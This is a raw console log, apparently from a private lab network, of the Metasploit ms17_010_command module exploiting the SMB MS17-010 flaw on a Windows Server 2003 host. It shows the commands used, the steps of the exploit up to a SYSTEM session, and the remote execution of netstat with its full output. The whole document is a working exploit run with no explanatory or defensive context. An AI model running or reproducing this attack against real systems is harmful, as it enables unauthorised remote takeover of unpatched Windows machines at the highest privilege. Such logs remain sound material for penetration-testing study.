 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND netstat -an
COMMAND => netstat -an
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d090010
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "netstat -an":
Active Connections
  Proto  Local Address          Foreign Address        State
  TCP    0.0.0.0:21             0.0.0.0:0              LISTENING
  TCP    0.0.0.0:23             0.0.0.0:0              LISTENING
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:777            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:1025           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:1028           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:1029           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:1030           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:6002           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:7001           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:7002           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:8098           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:8099           0.0.0.0:0              LISTENING
  TCP    192.168.52.141:135     192.168.52.141:1085    ESTABLISHED
  TCP    192.168.52.141:135     192.168.52.141:1309    ESTABLISHED
  TCP    192.168.52.141:135     192.168.52.141:1374    ESTABLISHED
  TCP    192.168.52.141:139     0.0.0.0:0              LISTENING
  TCP    192.168.52.141:445     192.168.52.1:21738     ESTABLISHED
  TCP    192.168.52.141:1085    192.168.52.141:135     ESTABLISHED
  TCP    192.168.52.141:1309    192.168.52.141:135     ESTABLISHED
  TCP    192.168.52.141:1374    192.168.52.141:135     ESTABLISHED
  TCP    192.168.52.141:3389    192.168.52.1:20667     ESTABLISHED
  TCP    192.168.52.141:3389    192.168.52.143:4982    ESTABLISHED
  UDP    0.0.0.0:445            *:*
  UDP    0.0.0.0:500            *:*
  UDP    0.0.0.0:1026           *:*
  UDP    0.0.0.0:1027           *:*
  UDP    0.0.0.0:1031           *:*
  UDP    0.0.0.0:1082           *:*
  UDP    0.0.0.0:3456           *:*
  UDP    0.0.0.0:4500           *:*
  UDP    0.0.0.0:7001           *:*
  UDP    127.0.0.1:123          *:*
  UDP    127.0.0.1:3456         *:*
  UDP    127.0.0.1:6001         *:*
  UDP    192.168.52.141:123     *:*
  UDP    192.168.52.141:137     *:*
  UDP    192.168.52.141:138     *:*
  UDP    192.168.52.141:6001    *:*
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed